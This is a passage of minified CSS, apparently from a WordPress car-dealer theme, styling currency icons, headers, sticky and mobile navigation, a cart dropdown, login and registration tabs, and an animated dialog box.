0}.gbp{background-position:-32px 0}.chf{background-position:0 -104px}.aud{background-position:-32px -78px}.cad{background-position:0 -78px}.sek{background-position:0 -52px}.czk{background-position:-64px -26px}.nok{background-position:-32px -52px}.jpy{background-position:-64px -104px}.rub{background-position:-64px -78px}.rub+div{font-size:10px}.chf+div{font-size:8px}.fb-comments{display:block !important}.fb-comments>span,.fb-comments iframe{width:100% !important}.iframe-uploader{width:100%;overflow:hidden;padding:0}.iframe-uploader2{width:100%;min-height:100px;overflow:hidden;padding:0}.fb_iframe_widget,.fb_iframe_widget span,.fb_iframe_widget span iframe[style]{width:100%}.screen-reader-text{position:relative}.gallery-caption{position:relative}.bypostauthor{position:relative}.contact_form_capcha{display:inline-block;margin-right:1em}.cBox{margin:5em 0;padding:20px 40px;background-color:#f4f4f4;border-bottom:3px solid #c1c1c1}@media (max-width: 768px){.cBox{padding:20px}}.cBox--pm-dealer .input-block input{width:50%;min-width:150px}.cBox--bio .section-title{margin-bottom:5px;border-bottom:none}.cBox--bio .avatar{float:left;margin-right:20px;margin-bottom:20px}.rtl .cBox--bio .avatar{float:right;margin-right:0;margin-left:20px}.cBox--bio .bio-info{display:table}.cBox--bio p{margin:0 0 10px}.form_load_area{display:none;width:100%;height:100%;left:0;top:0;position:absolute;z-index:999;background-color:rgba(255,255,255,0.7);background-position:50% 50%;background-repeat:no-repeat}p{margin:0 0 1.5em 0;padding:0;line-height:1.6em;font-size:14px}h1,h2,h3,h4,.quicksearch-container .car_adv_search fieldset legend,h5,h6{margin-bottom:15px;line-height:1.35}h1{font-family:"Roboto Condensed",sans-serif;font-size:32px;font-weight:400;color:#232527}h1 a{color:#ff600a}h1 a:hover{color:#7d7d7d}h2{line-height:1.6;font-family:"Roboto Condensed",sans-serif;font-size:28px;font-weight:400;color:#7f858b}h2 a{color:#ff600a}h2 a:hover{color:#7d7d7d}h3{font-family:"Roboto Condensed",sans-serif;font-size:22px;font-weight:400;color:#7f858c}h3 a{color:#ff600a}h3 a:hover{color:#7d7d7d}h3.section-title{line-height:1.85em;padding-bottom:7px}h4,.quicksearch-container .car_adv_search fieldset legend{font-family:"Roboto Condensed",sans-serif;font-size:18px;font-weight:400;color:#232527}h4 a,.quicksearch-container .car_adv_search fieldset legend a{color:#232527}h4 a:hover,.quicksearch-container .car_adv_search fieldset legend a:hover{color:#7d7d7d}h5{font-family:"Roboto Condensed",sans-serif;font-size:16px;font-weight:400;color:#232527}h5 a{color:#ff600a}h5 a:hover{color:#7d7d7d}h6{font-family:"Roboto Condensed",sans-serif;font-size:16px;font-weight:400;color:#232527}h6 a{color:#ff600a}h6 a:hover{color:#7d7d7d}#footer h1,#footer h2,#footer h3,#footer h4,#footer .quicksearch-container .car_adv_search fieldset legend,.quicksearch-container .car_adv_search fieldset #footer legend,#footer h5,#footer h6{line-height:1.35em;margin-bottom:15px;padding-bottom:7px;border-bottom:1px solid #696969;color:#fff}ul,ol{list-style-position:inside;padding-left:0;margin-bottom:1.5rem}ul h1,ul h2,ul h3,ul h4,ul .quicksearch-container .car_adv_search fieldset legend,.quicksearch-container .car_adv_search fieldset ul legend,ul h5,ul h6,ol h1,ol h2,ol h3,ol h4,ol .quicksearch-container .car_adv_search fieldset legend,.quicksearch-container .car_adv_search fieldset ol legend,ol h5,ol h6{display:inline-block}ul ul,ul ol,ol ul,ol ol{list-style-position:outside;padding-left:revert}ul.list{margin:0 0 1.5rem;padding:0}ul.list li{padding:3px 0;list-style:none}ul.list li.type-1{list-style:square inside;color:#ff600a}ul.list li.type-1 b{color:#7b7b7b}ul.list li.type-1 span{font-weight:100}ul.list li.type-2{list-style:square inside;color:#ff600a}ul.list li.type-2 b{color:#ff600a;font-weight:700;font-style:italic}ul.list li.type-3{color:#ff600a;list-style:none}ul.list li.type-3:before{font-family:"fontello";content:'\eb23';margin-left:0;margin-right:10px;color:#bfc2c5;font-size:1.2em}ol.list{margin:0 0 1.5rem;padding:0}ol.list li.type-1{list-style:decimal inside;color:#ff600a}ol.list li.type-1 b,ol.list li.type-1 span{color:#7b7b7b}ol.list li.type-2{list-style:decimal-leading-zero inside;color:#7b7b7b}ol.list li.type-2 b{color:#ff600a;font-weight:700;font-style:italic}ol.list li.type-3{list-style:upper-roman inside}blockquote{margin-bottom:20px;padding:5px 20px;border-left:1px solid #ff600a;font-weight:700;font-style:italic}blockquote.quote-left{float:left;width:45%}blockquote.quote-right{float:right;width:45%}blockquote p{color:#ff600a;margin-bottom:0}.dropcap{float:left;margin:0 15px 0 0;color:#D9DADB;font-weight:700;font-size:38px;line-height:1em}.dropcapspot{float:left;margin:0 12px 0 0;width:45px;height:45px;color:#fff;text-align:center;font-weight:700;font-size:38px;line-height:calc($dropcap-font-size + 1em)}@media (min-width: 769px){.sticky-bar{width:100%;top:0;left:0;right:0;-webkit-transition:background 0.25s ease-in-out;-moz-transition:background 0.25s ease-in-out;-ms-transition:background 0.25s ease-in-out;-o-transition:background 0.25s ease-in-out;transition:background 0.25s ease-in-out}.sticky-header .sticky-bar{position:fixed !important;background-color:#4e5256}.admin-bar .sticky-header .sticky-bar{top:32px}.sticky-header .logo-bar .navigation>ul>li>a{-webkit-transition:padding 0.25s ease-in-out;-moz-transition:padding 0.25s ease-in-out;-ms-transition:padding 0.25s ease-in-out;-o-transition:padding 0.25s ease-in-out;transition:padding 0.25s ease-in-out}}@media (min-width: 769px) and (min-width: 1024px){.sticky-header .logo-bar .navigation>ul>li>a{padding:28px 20px !important}}@media (min-width: 769px){.sticky-header .logo-bar .logo{line-height:78px !important;-webkit-transition:line-height 0.25s ease-in-out;-moz-transition:line-height 0.25s ease-in-out;-ms-transition:line-height 0.25s ease-in-out;-o-transition:line-height 0.25s ease-in-out;transition:line-height 0.25s ease-in-out}.sticky-header .logo-bar .logo img{max-height:58px !important;-webkit-transition:max-height 0.25s ease-in-out;-moz-transition:max-height 0.25s ease-in-out;-ms-transition:max-height 0.25s ease-in-out;-o-transition:max-height 0.25s ease-in-out;transition:max-height 0.25s ease-in-out}}.header{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between;position:relative;z-index:99;padding:0;background-color:rgba(255,255,255,0.9);box-shadow:0 2px 4px rgba(0,0,0,0.2);-webkit-transition:height 0.25s ease-in-out;-moz-transition:height 0.25s ease-in-out;-ms-transition:height 0.25s ease-in-out;-o-transition:height 0.25s ease-in-out;transition:height 0.25s ease-in-out}.header>*{width:100%;-webkit-box-flex:1;-webkit-flex:1 1 auto;-moz-box-flex:1;-moz-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media (max-width: 768px){.header>*{-webkit-box-flex:0;-webkit-flex:0 1 auto;-moz-box-flex:0;-moz-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}}.header .top-bar{padding:5px 0;position:relative;background-color:#f4f4f4;border-bottom:1px solid rgba(0,0,0,0.1);z-index:10000;-webkit-box-flex:1;-webkit-flex:1 1 100vw;-moz-box-flex:1;-moz-flex:1 1 100vw;-ms-flex:1 1 100vw;flex:1 1 100vw}.header .top-bar>.container{-webkit-transition:width 0.25s ease-in-out;-moz-transition:width 0.25s ease-in-out;-ms-transition:width 0.25s ease-in-out;-o-transition:width 0.25s ease-in-out;transition:width 0.25s ease-in-out}.page-wrap .header .top-bar>.container{width:100%;margin-left:0;margin-right:0}.header .top-bar .widget.widget_contacts li[class^="icon-"]:before{color:#ff600a}.header .top-bar .header-cart{position:relative;display:inline-block;float:right;margin-left:50px}.header .top-bar .header-cart>a+.cart-products-count{width:15px;height:15px;text-align:center;display:block;position:absolute;top:-5px;right:-3px;font-size:10px;line-height:15px;font-weight:600;color:#fff;background-color:#a8a8a8;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%}.header .top-bar .header-cart>a[class^="icon-"]{font-size:20px}.header .top-bar .header-cart .cart-content{display:none;width:285px;position:absolute;top:40px;right:0;padding:15px;background-color:#fff;z-index:9999999;-webkit-box-shadow:0 0 3px 1px rgba(0,0,0,0.09);-moz-box-shadow:0 0 3px 1px rgba(0,0,0,0.09);-ms-box-shadow:0 0 3px 1px rgba(0,0,0,0.09);box-shadow:0 0 3px 1px rgba(0,0,0,0.09)}.header .top-bar .header-cart .cart-content .widget_shopping_cart{background-color:#fff;z-index:2;max-height:600px;padding:0}.header .top-bar .header-cart .cart-content .widget_shopping_cart_content{width:255px}.header .top-bar .header-cart .cart-content .post-holder a.widget-title{margin-bottom:20px;margin-top:14px;display:block}.header .top-bar .header-cart .cart-content:after{content:'';position:absolute;top:-20px;right:0;width:0;height:0;background-color:transparent;z-index:9;border-style:solid;border-width:20px 15px;border-color:transparent #fff transparent transparent}.header .logo-bar{position:relative;padding:30px 0;z-index:9999;width:100%}.page-template-template-default-boxed .header .logo-bar{width:auto}@media (max-width: 768px){.header .logo-bar{flex-basis:calc(100vw - 80px);padding:0}.header .logo-bar .container{width:auto}}@media (min-width: 769px){.header .logo-bar>.container>.row{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}}.header .logo-bar .logo{line-height:90px;-webkit-transition:line-height 0.25s ease-in-out;-moz-transition:line-height 0.25s ease-in-out;-ms-transition:line-height 0.25s ease-in-out;-o-transition:line-height 0.25s ease-in-out;transition:line-height 0.25s ease-in-out}.header .logo-bar .logo img{max-width:100%;max-height:70px;display:inline-block;vertical-align:middle;margin:0;-webkit-transition:max-height 0.25s ease-in-out;-moz-transition:max-height 0.25s ease-in-out;-ms-transition:max-height 0.25s ease-in-out;-o-transition:max-height 0.25s ease-in-out;transition:max-height 0.25s ease-in-out}.header .logo-bar .logo h1{margin-bottom:0;line-height:1.6em;font-size:44px;font-weight:700;font-family:"Arial",sans-serif;color:#585757}.header .logo-bar .logo h1 a{color:#585757}.header #navHolder:not(.sticky-header) .logo-bar>.container{-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;-ms-transition:all 0.25s ease-in-out;-o-transition:all 0.25s ease-in-out;transition:all 0.25s ease-in-out}.page-wrap .header #navHolder:not(.sticky-header) .logo-bar>.container{width:100%;margin-left:0;margin-right:0}.header .nav-bar{flex-basis:80px}@media (max-width: 768px){.header .nav-bar .container{width:auto}}@media (min-width: 769px){.header.classic{box-shadow:none}}.header.classic .top-bar{padding:5px 0}.header.classic .top-bar .header-cart{margin-left:10px}.header.classic .top-bar .header-cart>a{line-height:22px}.header.classic .top-bar .widget{float:right}.header.classic .top-bar .widget.widget_icl_lang_sel_widget{height:26px}.header.classic .top-bar .widget.widget_contacts li{padding:0;font-size:13px}.header.classic .top-bar .widget.widget_contacts li[class*="phone"]{font-size:16px;color:#ff600a}.header.classic .logo-bar{box-shadow:none}.header.classic .logo-bar .widget_banner{float:right}@media (max-width: 768px){.header.classic .logo-bar .widget_banner{display:none}}.header.classic .nav-bar .navigation{background-color:#4e5256}.header.alternate .top-bar .widget{float:right}.header.alternate .top-bar .widget.widget_contacts li{padding:0;font-size:13px}.header.alternate .top-bar .widget.widget_contacts li[class^="icon-"]:before{vertical-align:text-bottom}.header.alternate .top-bar .widget.widget_contacts li[class*="phone"] span{color:#ff600a}.header.alternate .top-bar [class^="icon-"]:before{font-size:20px}.header.alternate .logo-bar{padding:0;flex-basis:100%}.header.alternate .logo-bar.sticky-bar{background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,0.2)}.header.alternate .logo-bar .logo{line-height:98px}.header.alternate .navigation{float:right;padding:0}.header.alternate .navigation>ul>li>ul>li:first-of-type:before{content:'';position:absolute;top:0;left:0;right:0;height:4px;background-image:linear-gradient(rgba(0,0,0,0.2), transparent)}.header.alternate .navigation>ul>li>a{color:#4e5256;border-right:none}@media (min-width: 1024px){.header.alternate .navigation>ul>li>a{padding:38px 20px}}.header.alternate .navigation>ul>li:hover>a{color:#ff600a;background-color:rgba(255,255,255,0.1)}.header.alternate .navigation>ul>li:hover ul li.current-menu-item>a,.header.alternate .navigation>ul>li:hover ul li.current-menu-parent>a,.header.alternate .navigation>ul>li:hover ul li.current-menu-ancestor>a{color:#ff600a;background-color:#eee}.header.alternate .navigation>ul>li.current-menu-item>a,.header.alternate .navigation>ul>li.current-menu-parent>a,.header.alternate .navigation>ul>li.current-menu-ancestor>a{color:#ff600a;background-color:rgba(255,255,255,0.1)}.header.alternate .navigation>ul>li:after{content:'';height:20px;border-right:1px solid rgba(0,0,0,0.15);position:absolute;left:100%;top:50%;-webkit-transform:translate(-100%, -50%);-ms-transform:translate(-100%, -50%);transform:translate(-100%, -50%)}.header.alternate .navigation>ul>li:last-child:after{display:none}.header.alternate .navigation>ul ul li{background-color:#f4f4f4}.header.alternate .navigation>ul ul li a{padding-top:10px;padding-bottom:10px;color:#4e5256;background-color:#f4f4f4}.header.alternate .navigation>ul ul li:hover>a{color:#4e5256;background-color:#dedede}.header.alternate .navigation>ul ul li.current-menu-item>a,.header.alternate .navigation>ul ul li.current-menu-parent>a,.header.alternate .navigation>ul ul li.current-menu-ancestor>a{color:#ff600a;background-color:#eee}.header .page-header{position:relative;min-height:180px;z-index:999;flex-grow:1}.header .page-header [class*="col-md-"]{vertical-align:middle;padding-top:70px;padding-bottom:70px}.header .page-header [class*="col-xs-"]{vertical-align:middle;padding-top:70px;padding-bottom:20px}.header .page-header .page-title{line-height:1;margin-bottom:0}.header .page-header h1{color:#fff;text-transform:uppercase}.header .page-header h2{color:#a5a5a5;margin-top:10px}.page-subheader{position:relative;margin-bottom:25px;border-bottom:1px solid #7e858b}.page-subheader:after{clear:both;content:'';display:table}.page-subheader.sorting{border-bottom:none !important;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between;-webkit-box-align:baseline;-ms-flex-align:baseline;-webkit-align-items:baseline;-moz-align-items:baseline;align-items:baseline}.page-subheader>*{-webkit-box-flex:1;-webkit-flex:1 1 auto;-moz-box-flex:1;-moz-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.page-subheader .page-title,.page-subheader .section-title{margin:0;border:none;line-height:1.7}.page-subheader .layout-switcher{position:absolute;bottom:8px;right:0}@media (max-width: 768px){.page-subheader .layout-switcher{display:none}}.page-subheader .layout-switcher a{display:inline-block;overflow:hidden;width:20px;height:20px;font:0/0 a;color:#bfc2c5;-webkit-transition:color 0.3s ease-in-out;-moz-transition:color 0.3s ease-in-out;-ms-transition:color 0.3s ease-in-out;-o-transition:color 0.3s ease-in-out;transition:color 0.3s ease-in-out}.page-subheader .layout-switcher a:before{font:20px/20px "fontello"}.page-subheader .layout-switcher a:hover,.page-subheader .layout-switcher a.active{color:#000}.page-subheader .layout-switcher a.layout-grid{margin-right:3px}.page-subheader .layout-switcher a.layout-grid:before{content:'\ed39'}.page-subheader .layout-switcher a.layout-list:before{content:'\ee7c'}.page-subheader .sort-by{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.page-subheader .sort-by>*{margin:auto 0}.page-subheader .sort-by>label{white-space:nowrap;margin-right:1em}.page-subheader .sort-by-list{list-style:none;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.page-subheader .sort-by-list li{margin:.5em .5em .5em 0}.page-subheader .sort-by-list li:last-child{margin-right:0}.page-subheader .sort-by-list li a{position:relative;display:block;padding:2px 7px;background-color:#f4f4f4;border-width:1px;border-style:solid;border-color:#dddcdc;color:#414040}.page-subheader .sort-by-list li.active a{padding-right:20px;border-color:#3f3f3f;background-color:#444343;color:#fff}.page-subheader .sort-by-list li.active a:after{font-family:"fontello";position:absolute;top:2px;right:6px;background-repeat:no-repeat;width:7px;height:11px;content:"";color:#ff600a}.page-subheader .sort-by-list li.active a.search_order_asc:after{content:"\e8c6"}.page-subheader .sort-by-list li.active a.search_order_desc:after{content:"\e8c3"}.page-subheader .items-per-page{text-align:right}@media (max-width: 768px){.page-subheader .items-per-page{display:none}}.page-subheader .items-per-page label{display:inline-block;margin-right:1em}.breadcrumbs{font-family:"Open Sans",sans-serif;font-size:14px;text-align:right;color:#b0b0b0;margin:8px 0}.page-subheader .breadcrumbs{text-align:left;color:#b0b0b0}.breadcrumbs a{display:inline-block;position:relative;color:#b0b0b0}.page-subheader .breadcrumbs a{color:#b0b0b0}.breadcrumbs a:hover{color:#fff}.page-subheader .breadcrumbs a:hover{color:#ff600a}.breadcrumbs a:after{content:'>';margin:0 5px}@media (max-width: 768px){.navigation{float:none !important;height:100%;overflow:auto;top:0;right:-25%;padding:0;position:fixed;width:25%;border-left:1px solid rgba(0,0,0,0.1);-webkit-transition:all 0.55s ease-in-out 0s;-moz-transition:all 0.55s ease-in-out 0s;-ms-transition:all 0.55s ease-in-out 0s;-o-transition:all 0.55s ease-in-out 0s;transition:all 0.55s ease-in-out 0s}.rtl .navigation{right:auto;left:-25%}}@media (max-width: 480px){.navigation{right:-75%;width:75%}.rtl .navigation{right:auto;left:-75%}}@media (max-width: 768px){.navigation>ul{margin:0;padding:0;overflow-y:scroll;position:absolute;width:100%;height:100%}.header .navigation>ul>li:after{display:none}.header .navigation>ul>li>a{padding-top:10px !important;padding-bottom:10px !important}}@media (max-width: 768px){.navigation>ul li{letter-spacing:0.1rem}.navigation>ul li a{border-right:none;border-top:1px solid rgba(0,0,0,0.1)}.header.classic .navigation>ul li a{border-top:1px solid rgba(255,255,255,0.1)}.navigation>ul li .sub-menu{width:100%;position:relative;display:block;visibility:visible;opacity:1;padding:0}.navigation>ul li .sub-menu .sub-menu{left:0}.navigation>ul li .sub-menu .sub-menu a{padding-left:30px}}.navigation>ul>li{position:relative;float:left;margin:0;list-style:none}@media (max-width: 768px){.navigation>ul>li{float:none}}.navigation>ul>li>a{position:relative;display:block;padding:20px;text-align:center;color:#fbfafa;font-weight:400;font-size:18px;font-family:"Roboto Condensed",sans-serif;border-right:1px solid rgba(255,255,255,0.1)}.navigation>ul>li:hover>a{color:#ff600a;background-color:#5f6366}.navigation>ul>li:hover ul li.current-menu-item>a,.navigation>ul>li:hover ul li.current-menu-parent>a,.navigation>ul>li:hover ul li.current-menu-ancestor>a{color:#fff;background-color:#5f6366}.navigation>ul>li:hover>ul{visibility:visible;opacity:1}.navigation>ul>li:hover>ul li.menu-item-has-children>a:before,.navigation>ul>li:hover>ul li.menu-item-has-children>a:after{width:10px;height:10px;position:absolute;top:50%;content:'';background-size:cover;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.navigation>ul>li:hover>ul li.menu-item-has-children>a:before{right:6px;background-image:url("../images/arrow-dark.svg")}.navigation>ul>li:hover>ul li.menu-item-has-children>a:after{right:5px;background-image:url("../images/arrow-light.svg")}.navigation>ul>li:hover>ul li:hover>ul{visibility:visible;opacity:1}.navigation>ul>li:hover>ul li:hover>ul li.menu-item-has-children>a:before,.navigation>ul>li:hover>ul li:hover>ul li.menu-item-has-children>a:after{width:10px;height:10px;position:absolute;top:50%;content:'';background-size:cover;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.navigation>ul>li:hover>ul li:hover>ul li.menu-item-has-children>a:before{right:6px;background-image:url("../images/arrow-dark.svg")}.navigation>ul>li:hover>ul li:hover>ul li.menu-item-has-children>a:after{right:5px;background-image:url("../images/arrow-light.svg")}.navigation>ul>li:hover>ul li:hover>ul li:hover>ul{visibility:visible;opacity:1}.navigation>ul>li.current-menu-item>a,.navigation>ul>li.current-menu-parent>a,.navigation>ul>li.current-menu-ancestor>a{color:#ff600a;background-color:#5f6366}.navigation>ul ul{position:absolute;left:0;z-index:99;visibility:hidden;opacity:0;padding:0 5px 0 0;width:200px;-webkit-transition:visibility 0s,opacity 0.3s linear;-moz-transition:visibility 0s,opacity 0.3s linear;-ms-transition:visibility 0s,opacity 0.3s linear;-o-transition:visibility 0s,opacity 0.3s linear;transition:visibility 0s,opacity 0.3s linear}.navigation>ul ul li{position:relative;background-color:#4e5256}.navigation>ul ul li:last-of-type>a{border-bottom:none}.navigation>ul ul li a{position:relative;display:block;padding:5px 20px;text-align:left;color:#fbfafa;font-size:15px;font-weight:300;font-family:"Roboto Condensed",sans-serif;background-color:#4e5256;-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;-ms-transition:all 0.25s ease-in-out;-o-transition:all 0.25s ease-in-out;transition:all 0.25s ease-in-out}.navigation>ul ul li:hover>a{color:#fff;background-color:#5f6366}.navigation>ul ul li.current-menu-item>a,.navigation>ul ul li.current-menu-parent>a,.navigation>ul ul li.current-menu-ancestor>a{color:#fff;background-color:#5f6366}.navigation>ul ul ul{top:0;left:calc(200px - 4px);margin-top:0}.toggle-main-nav{display:none}@media (max-width: 768px){.toggle-main-nav{position:absolute;left:-4000px}.rtl .toggle-main-nav{left:auto;right:-4000px}.toggle-main-nav:checked ~ .navigation{right:0}.rtl .toggle-main-nav:checked ~ .navigation{right:auto;left:0}.toggle-main-nav:checked ~ .wrapper .wrapper-inner{position:fixed;transform:translateX(-25%)}.rtl .toggle-main-nav:checked ~ .wrapper .wrapper-inner{transform:translateX(25%)}}@media (max-width: 480px){.toggle-main-nav:checked ~ .wrapper .wrapper-inner{transform:translateX(-75%)}.rtl .toggle-main-nav:checked ~ .wrapper .wrapper-inner{transform:translateX(75%)}}.label-toggle-main-nav{display:none}@media (max-width: 768px){.label-toggle-main-nav{display:block;float:right}.rtl .label-toggle-main-nav{float:left}.label-toggle-main-nav .menu-icon-container{height:70px;position:relative;z-index:9999}.label-toggle-main-nav .menu-icon-container .menu-icon{cursor:pointer;width:40px;height:40px;position:relative;top:50%;right:0;-webkit-transition:all 0.15s linear;-moz-transition:all 0.15s linear;-ms-transition:all 0.15s linear;-o-transition:all 0.15s linear;transition:all 0.15s linear;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.label-toggle-main-nav .menu-icon-container .menu-icon .menu-global{backface-visibility:hidden;border-top:2px solid #4e5256;left:0;position:absolute;width:96%;transition:all 0.15s linear}.label-toggle-main-nav .menu-icon-container .menu-icon .menu-global.menu-top{top:7px}.label-toggle-main-nav .menu-icon-container .menu-icon .menu-global.menu-middle{top:19px}.label-toggle-main-nav .menu-icon-container .menu-icon .menu-global.menu-bottom{top:31px}.label-toggle-main-nav .menu-icon-container .menu-icon .menu-global.menu-top-click{top:19px;transform:rotate(48deg)}.label-toggle-main-nav .menu-icon-container .menu-icon .menu-global.menu-middle-click{opacity:0}.label-toggle-main-nav .menu-icon-container .menu-icon .menu-global.menu-bottom-click{top:19px;transform:rotate(-48deg)}}@media (max-width: 768px){.wrapper{height:auto;margin:0 auto;overflow:hidden;position:relative;width:100%;min-width:300px}.wrapper::after{clear:both;content:'';display:table}.wrapper-inner{float:left;width:100%;margin-left:0;-webkit-transition:all 0.55s ease-in-out 0s;-moz-transition:all 0.55s ease-in-out 0s;-ms-transition:all 0.55s ease-in-out 0s;-o-transition:all 0.55s ease-in-out 0s;transition:all 0.55s ease-in-out 0s}.rtl .wrapper-inner{float:right}.wrapper-inner::after{clear:both;content:'';display:table}.space{display:none}}.tabs-auth{max-width:100%;float:none;list-style:none}.tabs-auth:after{content:"";display:table;clear:both}.tabs-auth input[type="radio"]{display:none}.tabs-auth input[type="radio"]+label{position:absolute;display:block;width:50%;cursor:pointer;padding:12px 5px;text-align:center;font-size:12px;line-height:1.5;background-color:#ffffff;-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear}.tabs-auth input[type="radio"]+label i{font-size:13px;font-style:normal;font-weight:bold;color:#ff600a}.tabs-auth input[type="radio"]+label:before,.tabs-auth input[type="radio"]+label:after{display:none}.tabs-auth [id^="tab-"]:checked+label{cursor:default;background-color:#f4f4f4}.tabs-auth .label-login{bottom:0;left:0}.tabs-auth .label-reg{bottom:0;right:0}.tabs-auth #tab-login:checked ~ #tab-content-login,.tabs-auth #tab-reg:checked ~ #tab-content-reg{display:block}.tabs-auth .tab-content{display:none}.tabs-auth .tab-content *{-webkit-animation:scale 0.7s ease-in-out;-moz-animation:scale 0.7s ease-in-out;animation:scale 0.7s ease-in-out}@keyframes scale{0%{transform:scale(0.9);opacity:0}50%{transform:scale(1.01);opacity:0.5}100%{transform:scale(1);opacity:1}}.form-reg{position:relative;overflow:hidden;padding:30px 40px 90px;background-color:#f4f4f4}@media (min-width: 320px) and (max-width: 479px){.form-reg{padding:20px 20px 60px}}.form-reg i[class*="icon-"]{display:inline-block;width:70px;height:70px;line-height:70px;text-align:center;border:1px solid #ff600a;border-radius:50%;font-size:26px;color:#ff600a}.form-reg .button,.form-reg #content input[type="submit"],#content .form-reg input[type="submit"],.form-reg #commentform #submit,#commentform .form-reg #submit{width:100%;display:block;padding:7px 20px;text-transform:uppercase}.form-reg li{list-style:none;color:yellow}.form-reg input{width:100%;height:42px;padding:0 20px;border:1px solid #ddd;outline:none;-webkit-box-shadow:0 1px 5px 1px #ddd;-moz-box-shadow:0 1px 5px 1px #ddd;-ms-box-shadow:0 1px 5px 1px #ddd;box-shadow:0 1px 5px 1px #ddd}.form-reg input [type="text"]{font-size:0.75rem}.form-reg input:focus{border:1px solid #777}.dialog,.dialog__overlay{width:100%;height:100%;top:0;left:0}.dialog{position:fixed;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;pointer-events:none;z-index:99999}.dialog__overlay{position:absolute;z-index:1;background:rgba(55,58,71,0.9);opacity:0;-webkit-transition:opacity 0.3s linear;-moz-transition:opacity 0.3s linear;-ms-transition:opacity 0.3s linear;-o-transition:opacity 0.3s linear;transition:opacity 0.3s linear;-webkit-backface-visibility:hidden}.dialog--open .dialog__overlay{opacity:1;pointer-events:auto}.dialog__content{width:50%;max-width:360px;min-width:280px;text-align:center;position:relative;z-index:5;opacity:0}.dialog--open .dialog__content{pointer-events:auto}.dialog h2{font-weight:400;font-size:2em;line-height:2.5em;padding:0;margin:0 0 0.5em}.button-wrap{display:block;position:absolute;top:20px;left:-80px;padding:6px 10px 6px 10px;width:95px;background-color:#ff600a;color:#fff;font-weight:600;cursor:pointer}.button-wrap button{background:transparent !important;padding:0 !important}.dialog__content .action{margin:0;padding:0;background:transparent;position:absolute;top:10px;right:10px;z-index:99999;font-size:20px;font-weight:400;color:#ff600a}.dialog__content .action:hover{color:#757373;font-size:20px;background-color:transparent}.dialog--open .dialog__overlay{-webkit-transition-duration:0.8s;transition-duration:0.8s}.dialog--close .dialog__overlay{-webkit-transition-duration:0.5s;transition-duration:0.5s}.dialog__content{padding:2px;background:transparent}.dialog.dialog--open .dialog__content{opacity:1}.morph-shape{position:absolute;width:100%;height:100%;top:0;left:0;z-index:-1}.morph-shape svg rect{stroke:#ff600a;stroke-width:2px;stroke-dasharray:1680}.dialog--open .morph-shape svg rect{-webkit-animation:anim-dash 0.6s forwards;animation:anim-dash 0.6s forwards}.dialog-inner{opacity:0;background:#fff}.dialog--open .dialog-inner{margin:2px;padding:0;opacity:1;-webkit-transition:opacity 0.85s 0.35s;-moz-transition:opacity 0.85s 0.35s;-ms-transition:opacity 0.85s 0.35s;-o-transition:opacity 0.85s 0.35s;transition:opacity 0.85s 0.35s}.dialog.dialog--open h2{-webkit-animation:anim-elem-1 0.7s ease-out both;animation:anim-elem-1 0.7s ease-out both}.dialog.dialog--open button{-webkit-animation:anim-elem-2 0.7s ease-out both;animation:anim-elem-2 0.7s ease-out both}@-webkit-keyframes anim-dash{0%{stroke-dashoffset:1680}100%{stroke-dashoffset:0}}@-moz-keyframes anim-dash{0%{stroke-dashoffset:1680}100%{stroke-dashoffset:0}}@-o-keyframes anim-dash{0%{stroke-dashoffset:1680}100%{stroke-dashoffset:0}}@keyframes anim-dash{0%{stroke-dashoffset:1680}100%{stroke-dashoffset:0}}@-webkit-keyframes anim-elem-1{0%{opacity:0;-webkit-transform:translate3d(-150px, 0, 0);transform:translate3d(-150px, 0, 0)}100%{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@-moz-keyframes anim-elem-1{0%{opacity:0;-webkit-transform:translate3d(-150px, 0, 0);transform:translate3d(-150px, 0, 0)}100%{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@-o-keyframes anim-elem-1{0%{opacity:0;-webkit-transform:translate3d(-150px, 0, 0);transform:translate3d(-150px, 0, 0)}100%{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes anim-elem-1{0%{opacity:0;-webkit-transform:translate3d(-150px, 0, 0);transform:translate3d(-150px, 0, 0)}100%{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@-webkit-keyframes anim-elem-2{0%{opacity:0;-webkit-transform:translate3d(150px, 0, 0);transform:translate3d(150px, 0, 0)}100%{opacity:1;-webkit-transform:translate3d(0, 0, 